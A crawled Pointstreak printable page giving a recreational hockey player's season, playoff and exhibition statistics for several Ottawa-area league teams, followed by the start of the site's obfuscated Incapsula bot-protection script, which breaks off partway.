

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=7008938&seasonid=10923
body_size: 2475
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Ryan Hughes				(
		Sir John A - Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    #  Ryan Hughes</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p4149360.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  C <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team267028.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=14992">
      Iceholes      </a> &nbsp;
      Div 4</td>
    <td>3</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459591&seasonid=14081">
      FBS Hammers      </a> &nbsp;
      Div 5</td>
    <td>3</td>

          <td>3</td>
	    <td>0</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=14081">
      Kanata Iceholes      </a> &nbsp;
      Div 3</td>
    <td>4</td>

          <td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459591&seasonid=13497">
      FBS Hammers      </a> &nbsp;
      Div 5</td>
    <td>7</td>

          <td>13</td>
	    <td>5</td>
	    <td>18</td>
	    <td>1</td>
	    <td>2</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/15</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=13497">
      Kanata Iceholes      </a> &nbsp;
      Div 3</td>
    <td>10</td>

          <td>16</td>
	    <td>3</td>
	    <td>19</td>
	    <td>3</td>
	    <td>1</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459591&seasonid=11516">
      FBS Hammers      </a> &nbsp;
      Keiths</td>
    <td>17</td>

          <td>20</td>
	    <td>10</td>
	    <td>30</td>
	    <td>0</td>
	    <td>1</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=11516">
      Kanata Iceholes      </a> &nbsp;
      Canadian</td>
    <td>16</td>

          <td>20</td>
	    <td>16</td>
	    <td>36</td>
	    <td>2</td>
	    <td>3</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=10923">
      Sir John A      </a> &nbsp;
      Keiths</td>
    <td>3</td>

          <td>6</td>
	    <td>0</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=9634">
      FBS Hammers      </a> &nbsp;
      Coors </td>
    <td>19</td>

          <td>22</td>
	    <td>13</td>
	    <td>35</td>
	    <td>4</td>
	    <td>2</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334877&seasonid=9634">
      Kanata Iceholes      </a> &nbsp;
      Canadian</td>
    <td>19</td>

          <td>16</td>
	    <td>12</td>
	    <td>28</td>
	    <td>2</td>
	    <td>1</td>
	    <td>25</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=9634">
      Sir John A      </a> &nbsp;
      Canadian</td>
    <td>2</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=242164&seasonid=9025">
      lumberJACKED      </a> &nbsp;
      Coors </td>
    <td>1</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=9025">
      Sir John A Pub      </a> &nbsp;
      Carling</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>1</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267183&seasonid=7815">
      Preds      </a> &nbsp;
      Fosters</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=7815">
      Sir John A Pub      </a> &nbsp;
      Export</td>
    <td>18</td>

          <td>15</td>
	    <td>11</td>
	    <td>26</td>
	    <td>1</td>
	    <td>0</td>
	    <td>40</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334877&seasonid=7815">
      Kanata Iceholes      </a> &nbsp;
      Carling</td>
    <td>11</td>

          <td>14</td>
	    <td>12</td>
	    <td>26</td>
	    <td>2</td>
	    <td>3</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=7815">
      FBS Hammers      </a> &nbsp;
      Canadian</td>
    <td>19</td>

          <td>24</td>
	    <td>15</td>
	    <td>39</td>
	    <td>4</td>
	    <td>3</td>
	    <td>27</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=7078">
      Sir John A Pub      </a> &nbsp;
      Export</td>
    <td>15</td>

          <td>23</td>
	    <td>3</td>
	    <td>26</td>
	    <td>2</td>
	    <td>2</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=189778&seasonid=7078">
      Sauce Slingers      </a> &nbsp;
      Coors </td>
    <td>1</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=6131">
      FBS Hammers      </a> &nbsp;
      Labatts</td>
    <td>7</td>

          <td>9</td>
	    <td>7</td>
	    <td>16</td>
	    <td>2</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=6131">
      Sir John A Pub      </a> &nbsp;
      Carling</td>
    <td>20</td>

          <td>20</td>
	    <td>15</td>
	    <td>35</td>
	    <td>0</td>
	    <td>2</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=5480">
      Sir John A Pub      </a> &nbsp;
      Labatts</td>
    <td>8</td>

          <td>8</td>
	    <td>2</td>
	    <td>10</td>
	    <td>1</td>
	    <td>2</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=242163&seasonid=5480">
      Barefax Splashers      </a> &nbsp;
      Keiths</td>
    <td>1</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=21956&seasonid=4654">
      Old Man Strength      </a> &nbsp;
      Canadian</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>209</td>


         	<td>237</td>
	    <td>135</td>
	    <td>372</td>
	    <td>26</td>
		 	<td>24</td>
			<td>179</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459591&seasonid=12124">
      FBS Hammers      </a> &nbsp;
      Keiths</td>
    <td>4</td>

       		<td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=12124">
      Kanata Iceholes      </a> &nbsp;
      Canadian</td>
    <td>2</td>

       		<td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=10613">
      FBS Hammers      </a> &nbsp;
      Coors </td>
    <td>5</td>

       		<td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334877&seasonid=10613">
      Kanata Iceholes      </a> &nbsp;
      Canadian</td>
    <td>3</td>

       		<td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=8717">
      Sir John A Pub      </a> &nbsp;
      Export</td>
    <td>3</td>

       		<td>3</td>
	    <td>0</td>
	    <td>3</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334877&seasonid=8717">
      Kanata Iceholes      </a> &nbsp;
      Carling</td>
    <td>3</td>

       		<td>4</td>
	    <td>2</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=8717">
      FBS Hammers      </a> &nbsp;
      Canadian</td>
    <td>4</td>

       		<td>4</td>
	    <td>1</td>
	    <td>5</td>
	    <td>1</td>
	    <td>2</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=7641">
      Sir John A Pub      </a> &nbsp;
      Export</td>
    <td>2</td>

       		<td>5</td>
	    <td>0</td>
	    <td>5</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=267230&seasonid=6941">
      FBS Hammers      </a> &nbsp;
      Labatts</td>
    <td>7</td>

       		<td>10</td>
	    <td>3</td>
	    <td>13</td>
	    <td>1</td>
	    <td>1</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=6941">
      Sir John A Pub      </a> &nbsp;
      Carling</td>
    <td>4</td>

       		<td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145378&seasonid=5943">
      Sir John A Pub      </a> &nbsp;
      Labatts</td>
    <td>4</td>

       		<td>8</td>
	    <td>2</td>
	    <td>10</td>
	    <td>2</td>
	    <td>2</td>
	    <td>9</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>41</td>


           <td>51</td>
	    <td>21</td>
	    <td>72</td>
	    <td>7</td>
	    <td>7</td>
	    <td>24</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459591&seasonid=13363">
      FBS Hammers      </a> &nbsp;
      Div 4</td>
    <td>1</td>

     
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014/2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459533&seasonid=13363">
      Kanata Iceholes      </a> &nbsp;
      Div 2</td>
    <td>2</td>

     
	    <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>3</td>

     
    <td>4</td>
		<td>2</td>
		<td>4</td>
		<td>0</td>
		<td>0</td>
		<td>0</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">06/27/13</td><td align="left"><a href="players-boxscore.html?gameid=2216232">Sir John A at Brew Crew</a></td><td align="center">3-6 L</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/07/13</td><td align="left"><a href="players-boxscore.html?gameid=2223923">Sir John A vs Mustangs</a></td><td align="center">7-3 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/22/13</td><td align="left"><a href="players-boxscore.html?gameid=2224076">Sir John A vs D-League Danglers</a></td><td align="center">6-1 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>1</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1102418230" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1102418230
body_size: 21252
content:
var _0x0eb6=['\x4c\x46\x44\x44\x6f\x45\x6a\x43\x70\x4d\x4b\x73\x46\x48\x4a\x71\x77\x70\x72\x43\x71\x41\x3d\x3d','\x77\x35\x48\x44\x68\x31\x4a\x4c\x77\x72\x7a\x43\x6c\x73\x4f\x39\x42\x51\x3d\x3d','\x77\x37\x76\x43\x73\x4d\x4b\x30','\x58\x41\x4a\x5a','\x53\x68\x49\x5a','\x4a\x63\x4f\x4c\x4a\x51\x3d\x3d','\x77\x6f\x62\x43\x71\x6c\x58\x44\x6b\x51\x3d\x3d','\x77\x72\x31\x4e\x49\x48\x30\x64\x77\x72\x63\x57','\x77\x37\x38\x30\x49\x41\x3d\x3d','\x66\x78\x30\x79\x41\x4d\x4b\x33\x4e\x52\x7a\x44\x75\x38\x4f\x65\x77\x35\x6e\x44\x75\x54\x4e\x54\x4b\x4d\x4f\x4f\x48\x46\x39\x68\x41\x45\x74\x4f\x77\x72\x4a\x68\x61\x63\x4b\x73\x63\x33\x66\x44\x71\x6b\x41\x6a\x53\x77\x3d\x3d','\x77\x36\x73\x58\x77\x34\x72\x44\x68\x4d\x4b\x55','\x77\x72\x64\x4a\x4a\x41\x3d\x3d','\x77\x6f\x35\x61\x4c\x51\x3d\x3d','\x4e\x38\x4f\x69\x48\x4d\x4b\x6c','\x41\x52\x45\x7a','\x77\x72\x7a\x43\x72\x73\x4b\x4a','\x77\x36\x6c\x38\x77\x70\x44\x44\x6a\x73\x4b\x39\x43\x67\x3d\x3d','\x77\x36\x42\x6a\x41\x38\x4b\x6b\x62\x68\x4d\x3d','\x4c\x63\x4f\x34\x42\x73\x4b\x6a','\x77\x35\x54\x43\x6e\x38\x4b\x54','\x43\x54\x4c\x44\x73\x63\x4b\x47\x77\x72\x37\x43\x6c\x67\x3d\x3d','\x77\x71\x4a\x4a\x44\x67\x3d\x3d','\x5a\x32\x66\x43\x73\x41\x3d\x3d','\x77\x34\x6a\x44\x72\x67\x54\x43\x68\x68\x78\x6b\x77\x36\x5a\x41\x77\x6f\x73\x3d','\x64\x38\x4f\x35\x77\x35\x58\x43\x71\x63\x4b\x54\x66\x67\x3d\x3d','\x77\x36\x48\x44\x69\x30\x6f\x3d','\x77\x71\x55\x61\x77\x70\x49\x3d','\x50\x44\x52\x6b\x77\x35\x50\x43\x76\x51\x3d\x3d','\x45\x38\x4f\x68\x77\x37\x49\x3d','\x65\x78\x30\x6d','\x77\x70\x39\x51\x77\x72\x37\x43\x75\x38\x4f\x48\x54\x51\x3d\x3d','\x4a\x6e\x76\x44\x70\x77\x3d\x3d','\x77\x70\x50\x44\x6f\x6c\x6f\x3d','\x77\x71\x50\x44\x67\x6e\x33\x44\x76\x38\x4b\x77\x77\x35\x38\x3d','\x52\x38\x4b\x51\x77\x71\x49\x31\x64\x51\x3d\x3d','\x58\x54\x72\x44\x74\x67\x3d\x3d','\x57\x73\x4b\x50\x5a\x7a\x54\x43\x75\x73\x4f\x76\x77\x37\x2f\x43\x72\x44\x6b\x3d','\x46\x6b\x78\x6b\x4f\x48\x77\x6e','\x77\x37\x76\x43\x75\x38\x4b\x77','\x4a\x43\x63\x41','\x77\x35\x74\x6f\x42\x4d\x4b\x33\x47\x31\x58\x43\x6c\x73\x4f\x64\x77\x72\x78\x77','\x77\x34\x45\x75\x77\x36\x6f\x3d','\x61\x55\x41\x4f\x77\x34\x59\x57\x77\x34\x73\x3d','\x77\x34\x4d\x50\x4f\x77\x3d\x3d','\x46\x63\x4f\x65\x77\x36\x34\x3d','\x77\x6f\x44\x44\x72\x68\x58\x43\x6a\x78\x59\x3d','\x77\x35\x62\x43\x74\x38\x4f\x52\x57\x38\x4b\x75\x77\x72\x51\x3d','\x4c\x6b\x5a\x6c','\x77\x34\x4e\x55\x77\x72\x67\x3d','\x62\x54\x6b\x43','\x77\x71\x35\x48\x42\x31\x30\x47\x77\x72\x4d\x64\x41\x41\x3d\x3d','\x77\x35\x52\x6c\x4a\x51\x3d\x3d','\x56\x4d\x4b\x6b\x77\x70\x38\x3d','\x4f\x45\x59\x42\x77\x34\x38\x4d\x77\x34\x78\x67\x77\x70\x4c\x43\x73\x4d\x4f\x4b\x77\x71\x78\x64\x4c\x68\x33\x44\x75\x57\x63\x3d','\x77\x35\x45\x37\x48\x51\x3d\x3d','\x56\x51\x67\x54','\x77\x35\x50\x44\x74\x6a\x41\x3d','\x77\x34\x6a\x43\x6d\x73\x4b\x43\x53\x4d\x4b\x53\x77\x34\x6f\x62\x42\x73\x4b\x55\x53\x73\x4f\x69\x4e\x51\x48\x43\x73\x69\x34\x35\x65\x41\x3d\x3d','\x77\x35\x6c\x45\x53\x45\x41\x2f\x41\x6e\x4a\x78\x77\x36\x77\x3d','\x77\x34\x64\x42\x77\x37\x2f\x43\x71\x73\x4f\x4f','\x4a\x52\x42\x41','\x77\x34\x68\x36\x77\x70\x59\x3d','\x42\x68\x56\x65','\x77\x37\x56\x31\x77\x6f\x76\x44\x6a\x73\x4b\x67\x44\x41\x68\x66\x4e\x38\x4b\x44\x58\x77\x3d\x3d','\x63\x53\x78\x6a\x77\x34\x48\x43\x73\x52\x6b\x54','\x77\x35\x48\x44\x70\x51\x37\x43\x68\x41\x35\x6c','\x4e\x73\x4f\x49\x47\x51\x3d\x3d','\x59\x33\x58\x43\x75\x41\x3d\x3d','\x61\x55\x6f\x77','\x77\x36\x42\x4b\x4f\x73\x4b\x4f\x42\x79\x66\x43\x6c\x63\x4b\x78\x77\x35\x51\x2b\x77\x72\x72\x43\x6f\x73\x4b\x61\x50\x38\x4b\x33\x42\x38\x4b\x6c\x59\x73\x4b\x4f\x66\x63\x4f\x71','\x49\x31\x72\x44\x6f\x46\x7a\x43\x70\x4d\x4b\x32','\x77\x70\x56\x34\x45\x51\x3d\x3d','\x77\x72\x59\x2b\x77\x70\x4a\x59\x57\x33\x38\x6f\x55\x63\x4b\x75\x77\x37\x2f\x44\x76\x7a\x6e\x44\x76\x31\x78\x58\x4e\x44\x59\x72\x77\x72\x50\x44\x74\x4d\x4b\x75\x57\x63\x4b\x32\x77\x34\x6a\x43\x70\x73\x4b\x50','\x77\x37\x73\x4a\x48\x41\x3d\x3d','\x77\x34\x33\x44\x72\x42\x58\x43\x68\x42\x4e\x6a\x77\x37\x73\x3d','\x77\x35\x6e\x44\x68\x31\x35\x5a\x77\x71\x2f\x43\x6d\x51\x3d\x3d','\x52\x77\x31\x57\x4a\x44\x34\x7a\x77\x35\x2f\x44\x6f\x38\x4b\x6f','\x77\x72\x55\x69\x77\x6f\x74\x57\x52\x67\x3d\x3d','\x77\x34\x72\x43\x76\x73\x4f\x4b\x57\x38\x4b\x7a\x77\x72\x49\x58','\x77\x37\x54\x44\x74\x78\x58\x44\x6f\x58\x48\x43\x73\x57\x66\x43\x74\x41\x3d\x3d','\x77\x71\x52\x31\x48\x77\x3d\x3d','\x5a\x6b\x7a\x43\x6e\x52\x67\x55\x77\x36\x33\x44\x68\x41\x3d\x3d','\x77\x36\x66\x44\x73\x42\x33\x44\x6f\x58\x6e\x43\x75\x57\x54\x43\x74\x44\x4d\x3d','\x77\x35\x6b\x6f\x45\x77\x3d\x3d','\x77\x37\x78\x71\x47\x4d\x4b\x6b\x63\x78\x56\x4e\x77\x6f\x67\x79\x77\x70\x76\x44\x75\x73\x4f\x35\x77\x35\x6a\x43\x6a\x38\x4b\x65\x77\x36\x58\x43\x73\x6b\x6c\x66\x77\x37\x4e\x63\x77\x37\x59\x41\x77\x34\x58\x44\x76\x38\x4b\x62\x4f\x38\x4b\x63\x77\x37\x54\x43\x6e\x4d\x4f\x30\x77\x70\x77\x49\x77\x70\x30\x3d','\x77\x6f\x52\x58\x58\x46\x6c\x32\x43\x69\x56\x6a\x77\x71\x68\x61\x77\x6f\x50\x43\x70\x67\x3d\x3d','\x77\x36\x7a\x44\x74\x6c\x4d\x3d','\x77\x72\x4e\x47\x4d\x45\x77\x4d\x77\x70\x55\x56','\x50\x30\x72\x44\x76\x56\x4d\x3d','\x44\x30\x64\x75\x4f\x6d\x34\x6d\x77\x6f\x33\x44\x6a\x4d\x4b\x35','\x4c\x67\x68\x6d\x47\x63\x4f\x71\x4b\x45\x44\x43\x72\x38\x4b\x43\x77\x6f\x4c\x44\x74\x69\x49\x57\x4f\x73\x4b\x61\x42\x51\x67\x37\x45\x68\x68\x57','\x77\x34\x4c\x43\x6d\x4d\x4b\x31','\x77\x71\x6c\x59\x4f\x45\x41\x41','\x77\x6f\x76\x43\x68\x4d\x4b\x75\x77\x34\x46\x63\x77\x72\x34\x3d','\x48\x73\x4f\x6c\x58\x6b\x34\x56','\x77\x34\x58\x44\x6a\x55\x41\x3d','\x4e\x4d\x4f\x6a\x45\x63\x4b\x75\x77\x37\x50\x44\x67\x63\x4b\x43','\x53\x6e\x38\x62\x77\x72\x62\x43\x6f\x73\x4f\x4d','\x77\x6f\x6b\x43\x77\x71\x49\x3d','\x77\x34\x33\x44\x72\x42\x58\x43\x68\x42\x4e\x6a\x77\x35\x64\x41\x77\x70\x66\x43\x75\x38\x4f\x70\x4a\x38\x4b\x48\x77\x35\x5a\x72\x77\x35\x58\x43\x6b\x73\x4b\x70\x4b\x31\x50\x44\x76\x32\x76\x44\x74\x63\x4b\x45\x5a\x4d\x4f\x6b\x41\x44\x7a\x44\x6a\x4d\x4f\x4c\x59\x56\x50\x43\x6d\x73\x4f\x59\x77\x36\x55\x70','\x77\x70\x66\x44\x69\x63\x4b\x43\x65\x6d\x6a\x43\x67\x41\x3d\x3d','\x77\x35\x68\x6e\x42\x77\x3d\x3d','\x53\x44\x37\x44\x76\x77\x3d\x3d','\x48\x43\x62\x44\x72\x63\x4b\x53\x77\x71\x50\x43\x69\x38\x4b\x75\x47\x33\x74\x35\x77\